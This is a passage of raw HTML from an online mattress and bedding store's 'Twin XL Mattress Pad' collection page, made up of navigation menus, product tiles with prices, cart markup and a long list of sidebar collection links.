                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexContourPillow-1_grande.jpg?v=1709285119"
                     alt="Latex Contour Pillow - Best Contour Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Contour Pillow</p>
              <div class="tt-price"><div class="tt-price">$109.00</div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/pillows" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-latex-pillow_560x.jpg?v=1682665961"
             alt="Man sleeping on a pillow"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF <span class="tt-base-color">2025</span></div><div class="tt-title-large" style="color:#ffffff">PILLOWS</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/martin-luther-king-day-mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/MLK-day-sale-hero-mega-menu-banner3_560x.jpg?v=1768395930"
             alt="MLK Day Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"><span style="display:none !important;">SHOP ALL PILLOWS</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/adjustable-bed-frames"><span>Bases</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-12"><div class="row tt-col-list"><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-1" class="tt-title-submenu">
            Adjustable Base - A1
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/adjustable-base-q1_200x.jpg?v=1682588350"
                 alt="adjustable base q1"/></a></div><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-2" class="tt-title-submenu">
            Adjustable Base - A2
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/adjustable-base-q2_200x.jpg?v=1682588371"
                 alt="adjustable base q2"/></a></div><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-3" class="tt-title-submenu">
            Adjustable Base - A3
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/Adjustable-base-A3_200x.jpg?v=1762490714"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/adjustable-base-bed-4" class="tt-title-submenu">
            Adjustable Base - A4
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/Adjustable-base-A4_200x.jpg?v=1762490729"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/platform-base" class="tt-title-submenu">
            Platform Base
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/PlatformBase-1_f6fdd361-e527-4e91-a684-0f876b3eaaad_200x.jpg?v=1762471074"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/natural-wood-platform-bed-frame" class="tt-title-submenu">
            Wooden Bed Frame
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/wood-platform-bed_a9a6d23d-f9eb-4276-a117-0df4450a20ef_200x.jpg?v=1762471148"
                 alt=""/></a></div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/adjustable-bed-frames" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-bases_560x.jpg?v=1682670603"
             alt="adjustable base "/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF <span class="tt-base-color">2025</span></div><div class="tt-title-large" style="color:#ffffff">ADJUSTABLE BASES</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/martin-luther-king-day-mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/MLK-day-sale-hero-mega-menu-banner3_560x.jpg?v=1768395930"
             alt="MLK Day Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="/collections/bedding"><span>Bedding</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="row tt-col-list"><div class="col-sm-6">
          <a href="/collections/pillows" class="tt-title-submenu">
            Pillows
</a></div><div class="col-sm-6">
          <a href="/collections/waterproof-mattress-protectors" class="tt-title-submenu">
            Waterproof Mattress Protectors
</a></div><div class="col-sm-6">
          <a href="https://www.turmerry.com/collections/bed-pillow-covers" class="tt-title-submenu">
            Pillow Covers
</a></div><div class="col-sm-6">
          <a href="/collections/organic-blankets" class="tt-title-submenu">
            Blankets & Throws
</a></div><div class="col-sm-6">
          <a href="/collections/organic-cotton-sheet-sets" class="tt-title-submenu">
            Sheet Sets
</a></div><div class="col-sm-6">
          <a href="/collections/duvet-covers" class="tt-title-submenu">
            Duvet Covers
</a></div><div class="col-sm-6">
          <a href="/collections/wool-comforters" class="tt-title-submenu">
            Wool Comforters
</a></div><div class="col-sm-6">
          <a href="/collections/organic-baby-bedding" class="tt-title-submenu">
            Baby Accessories
</a></div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">MOST POPULAR</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/natural-dunlop-latex-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexMattressTopper-5_f76bf3fe-f49c-4a14-ae35-69d2cb7e2bc6_grande.jpg?v=1721472487"
                     alt="Latex Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Natural Latex Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$99.00</span><span class="old-price">$219.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/mattress-topper-cover" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/ZipperedMattressTopperCover_grande.jpg?v=1709581886"
                     alt="Zippered Mattress Topper Cover"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Mattress Topper Cover</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$29.00</span><span class="old-price">$60.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/latex-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Moldedsolidlatexpillow-2_grande.jpg?v=1709292472"
                     alt="Organic Latex Pillow - Best Latex Pillow - Best Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Pillow</p>
              <div class="tt-price"><div class="tt-price">$98.00</div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/bedding" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-bedding_560x.jpg?v=1682671459"
             alt="Turmerry Bedding"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF 2025</div><div class="tt-title-large" style="color:#ffffff">BEDDING</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/martin-luther-king-day-mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/MLK-day-sale-hero-mega-menu-banner3_560x.jpg?v=1768395930"
             alt="MLK Day Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"><span style="display:none !important;">SHOP ALL BEDDING</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/fastbundles"><span>Bundle Savings</span></a></li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/our-happy-customers"><span>Reviews</span></a></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/blogs/dreamerry"><span>Blog</span></a><div class="dropdown-menu megamenu">
  <div class="row">
    <div class="col-sm-12 menu-container">
      <div class="row">
        <div class="col-sm-12"><div class="col-sm-12"><div class="row custom-megamenu-navigation"><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Mattress Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes and Bed Dimensions</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/types-of-mattresses">Types of Mattresses Explained</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/international-mattress-size-guide">International Mattress Size Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-mattress-guide-all-questions-answered">Latex Mattress Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/memory-foam-mattress">Memory Foam Mattress Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/diy-mattress">DIY Mattress Guide</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Mattress Topper Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/what-is-a-mattress-topper">What Is a Mattress Topper?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-vs-memory-foam-mattress-topper">Latex vs. Memory Foam Topper</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/how-to-choose-a-mattress-topper">How to Choose a Mattress Topper</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/dunlop-latex-mattress-topper-buying-guide">Latex Mattress Topper Buying Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/latex-mattress-topper-thickness-guide">Mattress Topper Thickness</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Bedding Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/bedroom-ideas">Bedroom Ideas</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/blanket-size-chart">Blanket Size Guide</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/comforter-sizes">Comforter Sizes</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/adjustable-bed-sizes">Adjustable Bed Sizes</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/why-is-my-pillow-yellow">Why Is My Pillow Yellow?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/is-it-bad-to-sleep-without-a-pillow">Is It Bad to Sleep Without a Pillow?</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Sleep Blogs</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/sleep">Sleep - Learn More About It</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/sleep-hygiene">Sleep Hygiene</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/add-tart-cherries-to-diet-for-better-sleep">Tart Cherries for Better Sleep</a></li><li class="tt-title-submenu"><a href="/blogs/news/ai-sleep-study-results">AI Sleep Study Results</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/how-to-increase-deep-sleep">How to Increase Deep Sleep?</a></li><li class="tt-title-submenu"><a href="/blogs/dreamerry/best-sleeping-positions">Best Sleeping Positions</a></li></ul>
          </div><div class="col col-sm-2.4 menu-column">
            <ul>
            <li class="tt-title-submenu"><strong>Resources</strong></li><li class="tt-title-submenu"><a href="/blogs/dreamerry">Dreamerry - Blogs</a></li><li class="tt-title-submenu"><a href="/blogs/news">Mattress News</a></li></ul>
          </div></div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</li><li class="dropdown tt-megamenu-col-01" >
      <a href="/pages/contact-us"><span>Contact Us</span></a></li></ul>
</nav></div>
            </div>

            <div class="tt-col-obj obj-move-right header-inline-options-box">

              <div class="tt-parent-box tt-desctop-parent-headtype1">
                <div class="tt-search-opened-headtype1 headerformplaceholderstyles">
                  <form action="/search" method="get" role="search">
                    <button type="submit" class="tt-btn-search" title="search products">
                      <i class="icon-f-85"></i>
                    </button>
                    <input class="tt-search-input"
                           type="search"
                           name="q"
                           title="search products here"
                           placeholder="SEARCH PRODUCTS...">
                    <input type="hidden" name="type" value="product" />
                  </form>
                </div>
              </div></div>

          </div>
        </div>
      </div>
    
      <div class="headertype4_box2 headertype4_bottomline">
        <div class="container">
          <div class="tt-header-holder">

            <div class="tt-obj-logo"><a href="/" class="tt-logo" itemprop="url" title="turmerry logo"><img class="tt-retina"
      src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_150x.png?v=1679026708" srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_150x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_300x.png?v=1679026708 2x"
      alt="Organic Latex Mattresses, Mattress Toppers and Pillows" itemprop="logo" style="top:-3px"
      width="100%" height="100%" loading="eager" fetchpriority="high"
    ></a>
</div><div class="tt-col-obj tt-obj-options obj-move-right"><span class="header-tel-info">
                <p style="font-size: 16px;line-height:24px;font-family: 'Open Sans', sans-serif;font-weight: 500;color: #565055;">984-299-6850 </p>
<!--p style="font-size: 14px;line-height:18px;font-family: 'Open Sans', sans-serif;color: #565055;">
( 9 AM to 5 PM EST Mon - Fri )
</p-->
              </span><div class="h-account-details"><a href="/account/login" title="account/login"><i class="icon-f-94" title="Account/Login" style="font-size: 29px;padding: 4px;"></i></a></div><!-- tt-cart -->
<div class="tt-desctop-parent-cart tt-parent-box">
  <div class="tt-cart tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="Cart"
            data-tposition="bottom" title="Cart"
            >
      

      
      <i class="icon-f-47"></i>
      
      
      <span class="tt-badge-cart hide">0</span>
      
            
    </button>

    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <p class="tt-title">SHOPPING CART</p>
        <button class="tt-close">CLOSE</button>
      </div>
      <div class="tt-dropdown-inner">
        <div class="tt-cart-layout">
          <div class="tt-cart-content">

            <a href="/cart" class="tt-cart-empty" title="VIEW CART">
              <i class="icon-f-46"></i>
              <p>No Products in the Cart</p>
            </a>
            
            <div class="tt-cart-box hide">
              <div class="tt-cart-list"></div>
              <div class="flex-align-center header-cart-more-message-js" style="display: none;">
                <a href="/cart" class="btn-link-02" title="View cart">. . .</a>
              </div>
              <div class="tt-cart-total-row">
                <div class="tt-cart-total-title">TOTAL:</div>
                <div class="tt-cart-total-price">$0.00</div>
              </div>
              
              <div class="tt-cart-btn">
                <div class="tt-item">
                  <a id="tt-menu-checkout-btn" href="/checkout" class="btn">PROCEED TO CHECKOUT</a>
                </div>
                <div class="tt-item">
                  <a href="/cart" class="btn-link-02">VIEW CART</a>
                </div>
              </div>
            </div>

          </div>
        </div>
      </div><div class='item-html-js hide'>
  <div class="tt-item">
    <a href="#" title="View Product">
      <div class="tt-item-img">
        img
      </div>
      <div class="tt-item-descriptions">
        <p class="tt-title">title</p>

        <ul class="tt-add-info">
          <li class="details">details</li>
        </ul>

        <div class="tt-quantity"><span class="qty">qty</span> X</div> <div class="tt-price">price</div>
      </div>
    </a>
    <div class="tt-item-close">
      <a href="/cart/change?id=0&quantity=0" class="tt-btn-close svg-icon-delete header_delete_cartitem_js" title="Delete">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
  <g>
    <path d="M3.6,21.1c-0.1-0.1-0.2-0.3-0.2-0.4v-15H2.2C2,5.7,1.9,5.6,1.7,5.5C1.6,5.4,1.6,5.2,1.6,5.1c0-0.2,0.1-0.3,0.2-0.4
             C1.9,4.5,2,4.4,2.2,4.4h5V1.9c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2h6.3c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4
             v2.5h5c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2h-1.3v15
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2H4.1C3.9,21.3,3.7,21.2,3.6,21.1z M17.2,5.7H4.7v14.4h12.5V5.7z M8.3,9
             c0.1,0.1,0.2,0.3,0.2,0.4v6.9c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4
             c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.3-0.2,0.4-0.2S8.1,8.9,8.3,9z M8.4,4.4h5V2.6h-5V4.4z M11.4,9c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4c0-0.2,0.1-0.3,0.2-0.4
             c0.1-0.1,0.3-0.2,0.4-0.2S11.3,8.9,11.4,9z M13.6,9c0.1-0.1,0.3-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.4v6.9
             c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.4V9.4C13.4,9.3,13.5,9.1,13.6,9z"/>
  </g>
</svg>
      </a>
    </div>
  </div>
</div></div>
  </div>
</div>
<!-- /tt-cart --><div class="tt-desctop-parent-usa tt-parent-box tt-mobile-usa-icon">
<svg id="turmerry-menu-logo-flag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 7410 3900" style="width:100%;max-width: 45px;height:auto;margin:auto;">
<rect width="7410" height="3900" fill="#b22234"></rect>
<path d="M0,450H7410m0,600H0m0,600H7410m0,600H0m0,600H7410m0,600H0" stroke="#fff" stroke-width="300"></path>
<rect width="2964" height="2100" fill="#3c3b6e"></rect>
<g fill="#fff">
<g id="s18">
<g id="s9">
<g id="s5">
<g id="s4">
<path id="s" d="M247,90 317.534230,307.082039 132.873218,172.917961H361.126782L176.465770,307.082039z"></path>
<use xlink:href="#s" y="420"></use>
<use xlink:href="#s" y="840"></use>
<use xlink:href="#s" y="1260"></use>
</g>
<use xlink:href="#s" y="1680"></use>
</g>
<use xlink:href="#s4" x="247" y="210"></use>
</g>
<use xlink:href="#s9" x="494"></use>
</g>
<use xlink:href="#s18" x="988"></use>
<use xlink:href="#s9" x="1976"></use>
<use xlink:href="#s5" x="2470"></use>
</g>
</svg></div></div>
          </div>
        </div>
      </div>
	</div></div>
  <!-- stuck nav -->
  <div class="tt-stuck-nav notshowinmobile">
    <div class="container">
      <div class="tt-header-row "><div class="tt-stuck-parent-logo">
          <a href="/" class="tt-logo" itemprop="url"><img src="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_120x.png?v=1679026708" width="100%" height="100%"
                             srcset="//www.turmerry.com/cdn/shop/files/turmerry-logo-dark_120x.png?v=1679026708 1x, //www.turmerry.com/cdn/shop/files/turmerry-logo-dark_240x.png?v=1679026708 2x"
                             alt="Organic Latex Mattresses, Mattress Toppers and Pillows"
                             class="tt-retina" itemprop="logo"/></a>
        </div><div class="tt-stuck-parent-menu"></div><div class="tt-stuck-parent-search tt-parent-box"></div><div class="tt-stuck-parent-cart tt-parent-box"></div><div class="tt-stuck-parent-account tt-parent-box"></div></div>
    </div></div>
  
</header>

</div>

  <div class="tt-breadcrumb">
  <div class="container">
    <ul>
      <li><a href="/">Home</a></li><li><a href="/collections/mattress-pad-twin-xl" title="">Twin XL Mattress Pad</a></li></ul>
  </div>
</div>
  <div id="tt-pageContent" class="show_unavailable_variants">
    <div id="shopify-section-template--17882188709997__main" class="shopify-section"><div class="container-indent">
  <div class="container">
    <div class="tt-coll-banner">
	
	<h1 class="tt-coll-title" style="text-transform: capitalize;padding-top: 0px;">Twin XL Mattress Pad</h1>
	

<style>
		.tt-col-none-pad {margin-top: 0px !important;}
		.tt-coll-banner {margin-top: 20px;margin-bottom: 25px;}
		.tt-coll-title{padding-top:20px;}
        @media screen and (max-width: 769px){
        .tt-coll-title-with-bg {
        text-align: center !important;
        background: #ffffffab;
        }
        }
        @media screen and (min-width: 780px){
        .tt-coll-title-with-bg {
        width: 70%;
        float: right;
        padding-right: 20px;
        }
        }
</style>
</div>
    <div class="row"><link rel="preload" href="//www.turmerry.com/cdn/shop/t/55/assets/price_range_widget.css?v=109422126298306785101760086955" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script src="//www.turmerry.com/cdn/shop/t/55/assets/price_range_widget.js?v=181566540153782176011760086955" defer="defer"></script>

<div class="col-md-4 col-lg-3 col-xl-3 leftColumn aside desctop-no-sidebar">
  <div class="tt-btn-col-close">
    <a href="#">CLOSE</a>
  </div>
  <div class="tt-collapse open tt-filter-detach-option">
    <div class="tt-collapse-content">
      <div class="filters-mobile">
        <div class="filters-row-select">

        </div>
      </div>
    </div>
  </div><div class="tt-collapse ">
  <p class="tt-collapse-title text-uppercase">COLLECTIONS</p>
  <div class="tt-collapse-content"><ul class="tt-list-row"><li><a href="https://www.turmerry.com/collections/mattresses">Mattresses</a></li><li><a href="https://www.turmerry.com/collections/mattress-toppers">Mattress Toppers</a></li><li><a href="https://www.turmerry.com/products/green-natural-organic-latex-hybrid-mattress">Latex Hybrid Mattress</a></li><li><a href="https://www.turmerry.com/products/natural-organic-latex-mattress">Foam Latex Mattress</a></li><li><a href="https://www.turmerry.com/products/egg-crate-mattress">Latex Egg Crate Mattress</a></li><li><a href="https://www.turmerry.com/collections/twin-latex-mattress">Twin Latex Mattresses</a></li><li><a href="https://www.turmerry.com/collections/twin-xl-latex-mattress">Twin XL Latex Mattresses</a></li><li><a href="https://www.turmerry.com/collections/full-latex-mattress">Full Latex Mattresses</a></li><li><a href="https://www.turmerry.com/collections/queen-latex-mattress">Queen Latex Mattresses</a></li><li><a href="https://www.turmerry.com/collections/king-latex-mattress">King Latex Mattresses</a></li><li><a href="https://www.turmerry.com/collections/california-king-latex-mattress">California King Latex Mattresses</a></li><li><a href="https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper">Latex Mattress Topper</a></li><li><a href="https://www.turmerry.com/collections/waterproof-mattress-protectors">Mattress Protectors</a></li><li><a href="https://www.turmerry.com/collections/organic-blankets">Blankets & Throws</a></li><li><a href="https://www.turmerry.com/collections/duvet-covers">Duvet Covers</a></li><li><a href="https://www.turmerry.com/collections/wool-comforters">Wool Comforters</a></li><li><a href="https://www.turmerry.com/collections/bedding">Bedding</a></li><li><a href="https://www.turmerry.com/collections/organic-baby-bedding">Organic Baby Bedding</a></li><li><a href="https://www.turmerry.com/collections/bed-pillow-covers">Bed Pillow Covers</a></li><li><a href="https://www.turmerry.com/collections/organic-cotton-sheet-sets">Organic Cotton Bed Sheets</a></li><li><a href="https://www.turmerry.com/collections/made-in-usa">Made In USA Mattresses, Pillows, Bedding And More</a></li><li><a href="https://www.turmerry.com/collections/adjustable-bed-frames">Adjustable Bed Base</a></li><li><a href="https://www.turmerry.com/collections/queen-mattress-topper">Queen Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/twin-mattress-topper">Twin Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/twin-xl-mattress-topper">Twin XL Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/full-mattress-topper">Full Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/king-mattress-topper">King Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/california-king-mattress-topper">California King Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/1-inch-mattress-topper">1 Inch Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/2-inch-mattress-topper">2 Inch Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/3-inch-mattress-topper">3 Inch Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/4-inch-mattress-topper">4 Inch Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/soft-mattress-topper">Soft Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/medium-firm-mattress-topper">Medium Firm Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/firm-mattress-topper">Firm Mattress Toppers</a></li><li><a href="https://www.turmerry.com/collections/memorial-day-mattress-sale">Memorial Day Mattress Sales</a></li><li><a href="https://www.turmerry.com/collections/labor-day-mattress-sale">Labor Day Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/fourth-of-july-mattress-sale">4th Of July Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/black-friday-mattress-sale">Black Friday Mattress Deals</a></li><li><a href="https://www.turmerry.com/collections/cyber-monday-mattress-sale">Cyber Monday Mattress Deals</a></li><li><a href="https://www.turmerry.com/collections/valentines-day-mattress-sale">Valentine's Day Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/fathers-day-mattress-sale">Father's Day Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/presidents-day-mattress-sale">Presidents' Day Latex Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/veterans-day-mattress-sale">Veterans Day Mattress Sale Deals</a></li><li><a href="https://www.turmerry.com/collections/back-to-school-topper-sale">Back To School Sale</a></li><li><a href="https://www.turmerry.com/collections/summer-latex-mattress-and-topper-sale">Summer Latex Mattress And Topper Sale</a></li><li><a href="https://www.turmerry.com/collections/best-fall-mattress-sale">Fall Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/martin-luther-king-day-mattress-sale">MLK Day Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/new-year-mattress-sale">New Year Mattress Sale</a></li><li><a href="https://www.turmerry.com/collections/standard-size-pillows">Standard Size Pillows</a></li><li><a href="https://www.turmerry.com/collections/queen-size-pillows">Queen Size Pillows</a></li><li><a href="https://www.turmerry.com/collections/king-size-pillows">King Size Pillows</a></li><li><a href="https://www.turmerry.com/collections/mattress-sale">Mattress Sale</a></li><li><a href="https://www.turmerry.com/pages/holiday-sale">Holiday Deals</a></li><li><a href="https://www.turmerry.com/collections/new-arrivals">New Arrivals</a></li><li><a href="https://www.turmerry.com/collections/most-popular-and-best-sellers">Best Sellers</a></li><li><a href="https://www.turmerry.com/products/buckwheat-pillow">Buckwheat Pillows</a></li><li><a href="https://www.turmerry.com/collections/split-queen-mattress">Split Queen Mattress</a></li><li><a href="https://www.turmerry.com/collections/split-king-mattress">Split King Mattress</a></li><li><a href="https://www.turmerry.com/collections/firm-mattress">Firm Mattress</a></li><li><a href="https://www.turmerry.com/collections/extra-firm-mattress">Extra Firm Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-heavy-people">Mattress for Heavy People</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-lower-back-and-leg-pain">Mattress for Lower Back and Leg Pain</a></li><li><a href="https://www.turmerry.com/collections/luxury-mattress">Luxury Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-shoulder-pain">Mattress for Shoulder Pain</a></li><li><a href="https://www.turmerry.com/collections/medium-firm-mattress">Medium Firm Mattress</a></li><li><a href="https://www.turmerry.com/collections/mattress-made-in-usa">Mattress Made in USA</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-teenager">Mattress for Teenager</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-couples">Mattress for Couples</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-athletes">Mattress for Athletes</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-adjustable-beds">Mattress for Adjustable Beds</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-hip-pain">Mattress for Hip Pain</a></li><li><a href="https://www.turmerry.com/collections/best-mattress-for-the-money">Best Mattress For The Money</a></li><li><a href="https://www.turmerry.com/collections/mattress-that-wont-sag">Mattress That Won't Sag</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-seniors">Mattress for Seniors</a></li><li><a href="https://www.turmerry.com/collections/hybrid-mattresses">Hybrid Mattresses</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-acid-reflux">Mattress for Acid Reflux</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-guest-room">Mattress for Guest Room</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-airbnb-vacation-rental">Best Mattress for Airbnb</a></li><li><a href="https://www.turmerry.com/collections/mattress-for-snoring">Mattress for Snoring</a></li><li><a 